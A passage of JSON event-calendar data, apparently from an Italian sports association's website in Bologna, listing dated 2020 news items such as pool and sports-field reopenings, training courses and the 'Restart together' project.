finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-07 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-08 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-09 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-10 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-11 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-12 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-13 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-14 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-15 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-16 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-17 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-18 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-19 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-20 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-21 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-22 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-23 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-24 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-25 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-26 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-27 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-28 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-29 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-30 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-01 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-02 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"Sport e qualit\u00e0 della vita tra diritto sportivo e aspetti societari","description":"","url":"\/fatti-persone\/1227-sport-e-qualita-della-vita-tra-prevenzione-e-aspetti-societari"},{"date":"2020-06-04 00:00:00","type":"","title":"\u201cRacconti Sportivi\u201d: gioved\u00ec 4\/6\/2020 la finale!","description":"","url":"\/manifestazioni-eventi\/1228-racconti-sportivi-giovedi-4-6-2020-la-finale"},{"date":"2020-06-09 00:00:00","type":"","title":"Consulenza fiscale per la riapertura: arrivederci a settembre","description":"","url":"\/dalla-segreteria\/1230-consulenza-fiscale-per-la-riapertura-2"},{"date":"2020-06-11 00:00:00","type":"","title":"Chiesa e Sport oltre la pandemia in diretta facebook","description":"","url":"\/fatti-persone\/1233-chiesa-e-sport-oltre-la-pandemia-in-diretta-facebook"},{"date":"2020-06-25 00:00:00","type":"","title":"Riapre il Campo CSI Pallavicini!","description":"","url":"\/notizie-dal-comitato\/1235-riapre-il-campo-csi-pallavicini"},{"date":"2020-06-22 00:00:00","type":"","title":"Contributi a fondo perduto per ASD\/SSD","description":"","url":"\/dalla-segreteria\/135-covid-19\/1237-contributi-a-fondo-perduto-per-asd-ssd"},{"date":"2020-06-25 00:00:00","type":"","title":"Il CSI incontra la FIGC: nuovo appuntamento #SFactor","description":"","url":"\/fatti-persone\/1245-il-csi-incontra-la-figc"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-01 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-06 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-07 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-08 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-09 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-10 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-12 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-13 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-14 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-15 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-16 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-17 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-18 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-19 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-20 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-21 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-22 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-23 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-24 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-25 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-26 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-27 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-28 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-29 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-30 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-31 00:00:00","type":"","title":"Restart together: rimettiamoci in movimento!","description":"","url":"\/progetti\/archivio\/restart-together\/1248-restart-together-rimettiamoci-in-movimento"},{"date":"2020-07-11 00:00:00","type":"","title":"Seminario formativo Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1254-seminario-formativo"},{"date":"2020-07-02 00:00:00","type":"","title":"SEISAN, uno studio di Hangetsu","description":"","url":"\/dalle-nostre-societa\/1255-seisan-uno-studio-di-hangetsu"},{"date":"2020-02-07 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-08 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-14 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-02-15 00:00:00","type":"","title":"Corso di formazione per Animatore Sport Equestre CSI - Livello AQ","description":"","url":"\/attivita-sportive\/sport-equestri\/sport-equestri\/120-news\/1262-corso-di-formazione-per-animatore-livello-aq-2"},{"date":"2020-07-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-07-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-01 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-02 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-03 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-04 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-05 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-06 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-07 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-08 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-09 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-10 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-11 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-12 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-13 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-14 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-15 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-16 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-17 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-18 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-19 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-20 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-21 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-22 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-23 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-25 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-26 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-27 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-28 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-29 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-30 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-31 00:00:00","type":"","title":"Campo CSI Pallavicini: si gioca anche a Ferragosto!","description":"","url":"\/notizie-dal-comitato\/1265-campo-csi-pallavicini-si-gioca-anche-a-ferragosto"},{"date":"2020-08-24 00:00:00","type":"","title":"Dal 24 agosto riapre il Comitato CSI di Bologna","description":"","url":"\/dalla-segreteria\/1275-dal-24-agosto-riapre-il-comitato-csi-di-bologna"},{"date":"2020-09-21 00:00:00","type":"","title":"Aperte le iscrizioni nuoto CSI!","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1278-aperte-le-iscrizioni-nuoto-csi"},{"date":"2020-09-01 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-04 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-08 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-11 00:00:00","type":"","title":"Restart together anche a settembre!","description":"","url":"\/progetti\/archivio\/restart-together\/1280-restart-together-anche-a-settembre"},{"date":"2020-09-27 00:00:00","type":"","title":"Homelimpiadi: le premiazioni ","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1290-homelimpiadi-le-premiazioni"},{"date":"2020-10-07 00:00:00","type":"","title":"7\/10\/2020 Giornata dei Risvegli: arriva l'Alto Patronato del Presidente della Repubblica","description":"","url":"\/manifestazioni-eventi\/1299-7-10-2020-giornata-dei-risvegli-arriva-l-alto-patronato-del-presidente-della-repubblica"},{"date":"2020-11-07 00:00:00","type":"","title":"Corso di Formazione Ginnastica Artistica: giudici, istruttori e aspiranti 